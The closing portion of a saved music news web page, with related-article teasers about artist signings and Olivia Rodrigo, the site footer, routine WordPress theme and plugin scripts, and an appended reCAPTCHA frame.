			<h2 class="zox-s-title2">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Talented artist Moni Meechi has recently signed a deal with esteemed production company DFD Music. The collaboration is set to bring a fresh wave...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 8, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
				<img width="531" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-531x337.jpg" class="zox-reg-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="zox-mob-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<h2 class="zox-s-title2">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline. The 18-yr-antique pop big name...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 19, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg" class="zox-reg-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="zox-mob-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<h2 class="zox-s-title2">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Promising new down-home craftsman Tiera has endorsed Big Machine Label Group&#8217;s Valory Records. Tiera, who is endorsed to Songs and Daughters music...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 6, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script type="text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-3482").on("click", function(){
	  		$(".zox-more-click-3482").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--></div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media | A Featured Press Company</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.12 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"1ba17673a2","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"b02917d14c","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"1b9e7e55a3","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"5ff0325d22","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"05fa4b6f25","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.4" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-3482").on("click", function(){
	  	    	$(".zox-com-click-id-3482").show();
		    	$(".disqus-thread-3482").show();
	  	    	$(".zox-com-but-3482").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.4" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4" id="zox-retina-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.4" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18cae65771b290720f6bda25d36ec90e --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 16:42:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XqysAL6ZRm_AMGV12Ase8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769100151310');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>